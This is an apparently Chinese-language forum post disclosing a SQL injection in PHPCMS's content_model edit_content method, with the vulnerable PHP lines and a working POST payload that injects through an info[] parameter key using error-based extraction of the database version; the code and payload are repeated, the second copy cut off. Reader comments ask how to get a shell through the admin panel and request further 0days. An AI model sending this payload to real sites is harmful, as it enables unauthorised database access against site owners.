PHPCMS SQL注入漏洞



edit_content方法位于: content_model.class.php

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================



漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info[name]=b&info[isunique]=s

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================

漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info

评论92次

可以一大早就有惊喜,这操作很强,学到了

虎哥流弊,学xi了

真实惊喜,,,

恩 PHPCMS用的还挺多。。。。

密码无解呢?。。

洞主给力,这思路好哇。赞一个,不过phpcms的射出来也抓狂

xi望漏洞可以多发些代码审计的文章供我等学xi

挖洞牛,赞一个

求大神们研究下后台如何拿SHELL,模版不行。URL规则哪里马的长度有限制。还有什么方法GETSHELL。。

感谢分享~~~!

怎么弄?

给力啊~!!!

求楼主在360的ECSHOP的0DAY

不错的绕过…

PHP CMS DEDE CMS现在好开心呀!~

试了自己的几个站 都没成功 后台还提示打补丁呢 不知道哪里的问题

给力,出动了哦

非常给力 编译成exp